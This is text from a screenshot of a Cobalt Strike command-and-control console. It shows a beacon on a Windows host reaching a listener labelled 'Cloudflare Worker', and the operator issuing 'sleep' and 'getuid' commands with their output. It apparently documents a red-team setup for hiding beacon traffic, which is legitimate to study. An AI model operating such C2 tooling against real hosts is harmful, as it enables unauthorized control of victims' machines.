 Cobalt Strike
Cobalt Strike View Attacks Reporting Help Move
external inter... listener user comp... note process pid arch last
0:0:0:0:... 10.0.2.4 Cloudflare Worker user FS-WIN worker.exe 792 x64 5s
Event Log X Web Log X Listeners X Beacon 10.0.2.4@792 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are FS-WIN\user
[FS-WIN] user/792 (x64) (last:5s )
beacon>